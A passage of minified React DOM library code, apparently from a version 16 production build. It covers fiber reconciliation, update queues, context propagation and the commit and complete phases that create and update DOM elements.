null;if(null!==e&&t.child!==e.child&&l("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function Ti(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Lr.current)yi=!0;else if(r<n){switch(yi=!1,t.tag){case 3:Ci(t),hi();break;case 5:xo(t);break;case 1:zr(t.type)&&Hr(t);break;case 4:Co(t,t.stateNode.containerInfo);break;case 10:Li(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?_i(e,t,n):null!==(t=xi(e,t,n))?t.sibling:null}return xi(e,t,n)}}else yi=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Ar(t,Nr.current);if(Ai(t,n),o=Yo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Vo(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var a=r.getDerivedStateFromProps;"function"==typeof a&&lo(t,r,a,e),o.updater=uo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ei(null,t,r,!0,i,n)}else t.tag=0,mi(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Qr(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===it)return 14}return 2}(e),i=io(e,i),a=void 0,o){case 0:a=ki(null,t,e,i,n);break;case 1:a=Mi(null,t,e,i,n);break;case 11:a=vi(null,t,e,i,n);break;case 14:a=bi(null,t,e,io(e.type,i),r,n);break;default:l("306",e,"")}return a;case 0:return r=t.type,o=t.pendingProps,ki(e,t,r,o=t.elementType===r?o:io(r,o),n);case 1:return r=t.type,o=t.pendingProps,Mi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 3:return Ci(t),null===(r=t.updateQueue)&&l("282"),o=null!==(o=t.memoizedState)?o.element:null,Qi(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(hi(),t=xi(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(li=_r(t.stateNode.containerInfo),ai=t,o=ui=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(mi(e,t,r,n),hi()),t=t.child),t;case 5:return xo(t),null===e&&fi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,a=o.children,Sr(r,o)?a=null:null!==i&&Sr(r,i)&&(t.effectTag|=16),wi(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(mi(e,t,a,n),t=t.child),t;case 6:return null===e&&fi(t),null;case 13:return _i(e,t,n);case 4:return Co(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=vo(t,null,r,n):mi(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,vi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 7:return mi(e,t,t.pendingProps,n),t.child;case 8:case 12:return mi(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,Li(t,i=o.value),null!==a){var u=a.value;if(0===(i=en(u,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,i):1073741823))){if(a.children===o.children&&!Lr.current){t=xi(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var c=u.contextDependencies;if(null!==c){a=u.child;for(var s=c.first;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===u.tag&&((s=Bi(n)).tag=Ri,Wi(u,s)),u.expirationTime<n&&(u.expirationTime=n),null!==(s=u.alternate)&&s.expirationTime<n&&(s.expirationTime=n),s=n;for(var f=u.return;null!==f;){var p=f.alternate;if(f.childExpirationTime<s)f.childExpirationTime=s,null!==p&&p.childExpirationTime<s&&(p.childExpirationTime=s);else{if(!(null!==p&&p.childExpirationTime<s))break;p.childExpirationTime=s}f=f.return}c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else a=10===u.tag&&u.type===t.type?null:u.child;if(null!==a)a.return=u;else for(a=u;null!==a;){if(a===t){a=null;break}if(null!==(u=a.sibling)){u.return=a.return,a=u;break}a=a.return}u=a}}mi(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Ai(t,n),r=r(o=zi(o,i.unstable_observedBits)),t.effectTag|=1,mi(e,t,r,n),t.child;case 14:return i=io(o=t.type,t.pendingProps),bi(e,t,o,i=io(o.type,i),r,n);case 15:return Si(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:io(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Ai(t,n),so(t,r,o),po(t,r,o,n),Ei(null,t,r,!0,e,n)}l("156")}var Oi={current:null},ji=null,Di=null,Ni=null;function Li(e,t){var n=e.type._context;jr(Oi,n._currentValue),n._currentValue=t}function Ii(e){var t=Oi.current;Or(Oi),e.type._context._currentValue=t}function Ai(e,t){ji=e,Ni=Di=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(yi=!0),e.contextDependencies=null}function zi(e,t){return Ni!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ni=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Di?(null===ji&&l("308"),Di=t,ji.contextDependencies={first:t,expirationTime:0}):Di=Di.next=t),e._currentValue}var Pi=1,Ri=2,Fi=!1;function Ui(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Hi(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Bi(e){return{expirationTime:e,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Ki(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Wi(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Ui(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Ui(e.memoizedState),o=n.updateQueue=Ui(n.memoizedState)):r=e.updateQueue=Hi(o):null===o&&(o=n.updateQueue=Hi(r));null===o||r===o?Ki(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ki(r,t),Ki(o,t)):(Ki(r,t),o.lastUpdate=t)}function Yi(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Ui(e.memoizedState):Vi(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Vi(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Hi(t)),t}function qi(e,t,n,r,i,a){switch(n.tag){case Pi:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case Ri:Fi=!0}return r}function Qi(e,t,n,r,o){Fi=!1;for(var i=(t=Vi(e,t)).baseState,a=null,l=0,u=t.firstUpdate,c=i;null!==u;){var s=u.expirationTime;s<o?(null===a&&(a=u,i=c),l<s&&(l=s)):(c=qi(e,0,u,c,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(s=null,u=t.firstCapturedUpdate;null!==u;){var f=u.expirationTime;f<o?(null===s&&(s=u,null===a&&(i=c)),l<f&&(l=f)):(c=qi(e,0,u,c,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===s?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===s&&(i=c),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=s,e.expirationTime=l,e.memoizedState=c}function Zi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Gi(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Gi(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Gi(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&l("191",n),n.call(r)}e=e.nextEffect}}function Xi(e,t){return{value:e,source:t,stack:st(t)}}function Ji(e){e.effectTag|=4}var $i,ea,ta;$i=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ea=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var l=t.stateNode;switch(Eo(wo.current),e=null,n){case"input":a=wt(l,a),r=wt(l,r),e=[];break;case"option":a=Zn(l,a),r=Zn(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Xn(l,a),r=Xn(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=yr)}dr(n,r),l=n=void 0;var u=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var c=a[n];for(l in c)c.hasOwnProperty(l)&&(u||(u={}),u[l]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var s=r[n];if(c=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&s!==c&&(null!=s||null!=c))if("style"===n)if(c){for(l in c)!c.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(u||(u={}),u[l]="");for(l in s)s.hasOwnProperty(l)&&c[l]!==s[l]&&(u||(u={}),u[l]=s[l])}else u||(e||(e=[]),e.push(n,u)),u=s;else"dangerouslySetInnerHTML"===n?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(n,""+s)):"children"===n?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(n,""+s):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=s&&gr(i,n),e||c===s||(e=[])):(e=e||[]).push(n,s))}u&&(e=e||[]).push("style",u),i=e,(t.updateQueue=i)&&Ji(t)}},ta=function(e,t,n,r){n!==r&&Ji(t)};var na="function"==typeof WeakSet?WeakSet:Set;function ra(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Ua(e,t)}else t.current=null}function ia(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function aa(e){switch("function"==typeof Wr&&Wr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Ua(o,e)}}n=n.next}while(n!==t)}break;case 1:if(oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Ua(e,t)}break;case 5:oa(e);break;case 4:ca(e)}}function la(e){return 5===e.tag||3===e.tag||4===e.tag}function ua(e){e:{for(var t=e.return;null!==t;){if(la(t)){var n=t;break e}t=t.return}l("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:l("161")}16&n.effectTag&&(lr(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||la(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var i=t,a=o.stateNode,u=n;8===i.nodeType?i.parentNode.insertBefore(a,u):i.insertBefore(a,u)}else t.insertBefore(o.stateNode,n);else r?(a=t,u=o.stateNode,8===a.nodeType?(i=a.parentNode).insertBefore(u,a):(i=a).appendChild(u),null!=(a=a._reactRootContainer)||null!==i.onclick||(i.onclick=yr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function ca(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&l("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var i=t,a=i;;)if(aa(a),null!==a.child&&4!==a.tag)a.child.return=a,a=a.child;else{if(a===i)break;for(;null===a.sibling;){if(null===a.return||a.return===i)break e;a=a.return}a.sibling.return=a.return,a=a.sibling}o?(i=r,a=t.stateNode,8===i.nodeType?i.parentNode.removeChild(a):i.removeChild(a)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(aa(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function sa(e,t){switch(t.tag){case 0:case 11:case 14:case 15:ia(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,i=t.updateQueue;t.updateQueue=null,null!==i&&function(e,t,n,r,o){e[z]=o,"input"===n&&"radio"===o.type&&null!=o.name&&Mt(e,o),hr(n,r),r=hr(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],l=t[i+1];"style"===a?fr(e,l):"dangerouslySetInnerHTML"===a?ar(e,l):"children"===a?lr(e,l):bt(e,a,l,r)}switch(n){case"input":Et(e,o);break;case"textarea":$n(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Gn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Gn(e,!!o.multiple,o.defaultValue,!0):Gn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,i,o,e,r)}break;case 6:null===t.stateNode&&l("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=yl())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=sr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var a=t.stateNode;null===a&&(a=t.stateNode=new na),n.forEach((function(e){var n=Ka.bind(null,t,e);a.has(e)||(a.add(e),e.then(n,n))}))}break;case 17:break;default:l("163")}}var fa="function"==typeof WeakMap?WeakMap:Map;function pa(e,t,n){(n=Bi(n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){_l(r),ra(e,t)},n}function da(e,t,n){(n=Bi(n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Oa?Oa=new Set([this]):Oa.add(this));var n=t.value,o=t.stack;ra(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function ha(e){switch(e.tag){case 1:zr(e.type)&&Pr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return _o(),Rr(),0!=(64&(t=e.effectTag))&&l("285"),e.effectTag=-2049&t|64,e;case 5:return To(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 4:return _o(),null;case 10:return Ii(e),null;default:return null}}var ga=Ve.ReactCurrentDispatcher,ya=Ve.ReactCurrentOwner,ma=1073741822,va=!1,ba=null,Sa=null,wa=0,ka=-1,Ma=!1,Ea=null,Ca=!1,_a=null,xa=null,Ta=null,Oa=null;function ja(){if(null!==ba)for(var e=ba.return;null!==e;){var t=e;switch(t.tag){case 1:var n=t.type.childContextTypes;null!=n&&Pr();break;case 3:_o(),Rr();break;case 5:To(t);break;case 4:_o();break;case 10:Ii(t)}e=e.return}Sa=null,wa=0,ka=-1,Ma=!1,ba=null}function Da(){for(;null!==Ea;){var e=Ea.effectTag;if(16&e&&lr(Ea.stateNode,""),128&e){var t=Ea.alternate;null!==t&&(null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null))}switch(14&e){case 2:ua(Ea),Ea.effectTag&=-3;break;case 6:ua(Ea),Ea.effectTag&=-3,sa(Ea.alternate,Ea);break;case 4:sa(Ea.alternate,Ea);break;case 8:ca(e=Ea),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ea=Ea.nextEffect}}function Na(){for(;null!==Ea;){if(256&Ea.effectTag)e:{var e=Ea.alternate,t=Ea;switch(t.tag){case 0:case 11:case 15:ia(2,0,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:io(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:l("163")}}Ea=Ea.nextEffect}}function La(e,t){for(;null!==Ea;){var n=Ea.effectTag;if(36&n){var r=Ea.alternate,o=Ea,i=t;switch(o.tag){case 0:case 11:case 15:ia(16,32,o);break;case 1:var a=o.stateNode;if(4&o.effectTag)if(null===r)a.componentDidMount();else{var u=o.elementType===o.type?r.memoizedProps:io(o.type,r.memoizedProps);a.componentDidUpdate(u,r.memoizedState,a.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&Zi(0,r,a);break;case 3:if(null!==(r=o.updateQueue)){if(a=null,null!==o.child)switch(o.child.tag){case 5:a=o.child.stateNode;break;case 1:a=o.child.stateNode}Zi(0,r,a)}break;case 5:i=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&i.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:l("163")}}128&n&&(null!==(o=Ea.ref)&&(i=Ea.stateNode,"function"==typeof o?o(i):o.current=i)),512&n&&(_a=e),Ea=Ea.nextEffect}}function Ia(e,t){Ta=xa=_a=null;var n=Xa;Xa=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var i=t;ia(128,0,i),ia(0,64,i)}catch(e){r=!0,o=e}r&&Ua(t,o)}t=t.nextEffect}while(null!==t);Xa=n,0!==(n=e.expirationTime)&&ml(e,n),rl||Xa||kl(1073741823,!1)}function Aa(){null!==xa&&Er(xa),null!==Ta&&Ta()}function za(e,t){Ca=va=!0,e.current===t&&l("177");var n=e.pendingCommitExpirationTime;0===n&&l("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),ya.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,mr=_n,vr=function(){var e=Rn();if(Fn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var i=0,a=-1,l=-1,u=0,c=0,s=e,f=null;t:for(;;){for(var p;s!==t||0!==r&&3!==s.nodeType||(a=i+r),s!==o||0!==n&&3!==s.nodeType||(l=i+n),3===s.nodeType&&(i+=s.nodeValue.length),null!==(p=s.firstChild);)f=s,s=p;for(;;){if(s===e)break t;if(f===t&&++u===r&&(a=i),f===o&&++c===n&&(l=i),null!==(p=s.nextSibling))break;f=(s=f).parentNode}s=p}t=-1===a||-1===l?null:{start:a,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),_n=!1,Ea=r;null!==Ea;){o=!1;var a=void 0;try{Na()}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(Ea=r;null!==Ea;){o=!1,a=void 0;try{Da()}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(Un(vr),vr=null,_n=!!mr,mr=null,e.current=t,Ea=r;null!==Ea;){o=!1,a=void 0;try{La(e,n)}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}if(null!==r&&null!==_a){var u=Ia.bind(null,e,r);xa=i.unstable_runWithPriority(i.unstable_NormalPriority,(function(){return Mr(u)})),Ta=u}va=Ca=!1,"function"==typeof Kr&&Kr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Oa=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Pa(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0==(1024&e.effectTag)){ba=e;e:{var i=t,a=wa,u=(t=e).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:zr(t.type)&&Pr();break;case 3:_o(),Rr(),(u=t.stateNode).pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),null!==i&&null!==i.child||(di(t),t.effectTag&=-3);break;case 5:To(t);var c=Eo(Mo.current);if(a=t.type,null!==i&&null!=t.stateNode)ea(i,t,a,u,c),i.ref!==t.ref&&(t.effectTag|=128);else if(u){var s=Eo(wo.current);if(di(t)){i=(u=t).stateNode;var f=u.type,p=u.memoizedProps,d=c;switch(i[A]=u,i[z]=p,a=void 0,c=f){case"iframe":case"object":xn("load",i);break;case"video":case"audio":for(f=0;f<re.length;f++)xn(re[f],i);break;case"source":xn("error",i);break;case"img":case"image":case"link":xn("error",i),xn("load",i);break;case"form":xn("reset",i),xn("submit",i);break;case"details":xn("toggle",i);break;case"input":kt(i,p),xn("invalid",i),gr(d,"onChange");break;case"select":i._wrapperState={wasMultiple:!!p.multiple},xn("invalid",i),gr(d,"onChange");break;case"textarea":Jn(i,p),xn("invalid",i),gr(d,"onChange")}for(a in dr(c,p),f=null,p)p.hasOwnProperty(a)&&(s=p[a],"children"===a?"string"==typeof s?i.textContent!==s&&(f=["children",s]):"number"==typeof s&&i.textContent!==""+s&&(f=["children",""+s]):w.hasOwnProperty(a)&&null!=s&&gr(d,a));switch(c){case"input":We(i),Ct(i,p,!0);break;case"textarea":We(i),er(i);break;case"select":case"option":break;default:"function"==typeof p.onClick&&(i.onclick=yr)}a=f,u.updateQueue=a,(u=null!==a)&&Ji(t)}else{p=t,d=a,i=u,f=9===c.nodeType?c:c.ownerDocument,s===tr&&(s=rr(d)),s===tr?"script"===d?((i=f.createElement("div")).innerHTML="<script><\/script>",f=i.removeChild(i.firstChild)):"string"==typeof i.is?f=f.createElement(d,{is:i.is}):(f=f.createElement(d),"select"===d&&(d=f,i.multiple?d.multiple=!0:i.size&&(d.size=i.size))):f=f.createElementNS(s,d),(i=f)[A]=p,i[z]=u,$i(i,t),d=i;var h=c,g=hr(f=a,p=u);switch(f){case"iframe":case"object":xn("load",d),c=p;break;case"video":case"audio":for(c=0;c<re.length;c++)xn(re[c],d);c=p;break;case"source":xn("error",d),c=p;break;case"img":case"image":case"link":xn("error",d),xn("load",d),c=p;break;case"form":xn("reset",d),xn("submit",d),c=p;break;case"details":xn("toggle",d),c=p;break;case"input":kt(d,p),c=wt(d,p),xn("invalid",d),gr(h,"onChange");break;case"option":c=Zn(d,p);break;case"select":d._wrapperState={wasMultiple:!!p.multiple},c=o({},p,{value:void 0}),xn("invalid",d),gr(h,"onChange");break;case"textarea":Jn(d,p),c=Xn(d,p),xn("invalid",d),gr(h,"onChange");break;default:c=p}dr(f,c),s=void 0;var y=f,m=d,v=c;for(s in v)if(v.hasOwnProperty(s)){var b=v[s];"style"===s?fr(m,b):"dangerouslySetInnerHTML"===s?null!=(b=b?b.__html:void 0)&&ar(m,b):"children"===s?"string"==typeof b?("textarea"!==y||""!==b)&&lr(m,b):"number"==typeof b&&lr(m,""+b):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(w.hasOwnProperty(s)?null!=b&&gr(h,s):null!=b&&bt(m,s,b,g))}switch(f){case"input":We(d),Ct(d,p,!1);break;case"textarea":We(d),er(d);break;case"option":null!=p.value&&d.setAttribute("value",""+St(p.value));break;case"select":(c=d).multiple=!!p.multiple,null!=(d=p.value)?Gn(c,!!p.multiple,d,!1):null!=p.defaultValue&&Gn(c,!!p.multiple,p.defaultValue,!0);break;default:"function"==typeof c.onClick&&(d.onclick=yr)}(u=br(a,u))&&Ji(t),t.stateNode=i}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&l("166");break;case 6:i&&null!=t.stateNode?ta(0,t,i.memoizedProps,u):("string"!=typeof u&&(null===t.stateNode&&l("166")),i=Eo(Mo.current),Eo(wo.current),di(t)?(a=(u=t).stateNode,i=u.memoizedProps,a[A]=u,(u=a.nodeValue!==i)&&Ji(t)):(a=t,(u=(9===i.nodeType?i:i.ownerDocument).createTextNode(u))[A]=t,a.stateNode=u));break;case 11:break;case 13:if(u=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=a,ba=t;break e}u=null!==u,a=null!==i&&null!==i.memoizedState,null!==i&&!u&&a&&(null!==(i=i.child.sibling)&&(null!==(c=t.firstEffect)?(t.firstEffect=i,i.nextEffect=c):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),(u||a)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:_o();break;case 10:Ii(t);break;case 9:case 14:break;case 17:zr(t.type)&&Pr();break;case 18:break;default:l("156")}ba=null}if(t=e,1===wa||1!==t.childExpirationTime){for(u=0,a=t.child;null!==a;)(i=a.expirationTime)>u&&(u=i),(c=a.childExpirationTime)>u&&(u=c),a=a.sibling;t.childExpirationTime=u}if(null!==ba)return 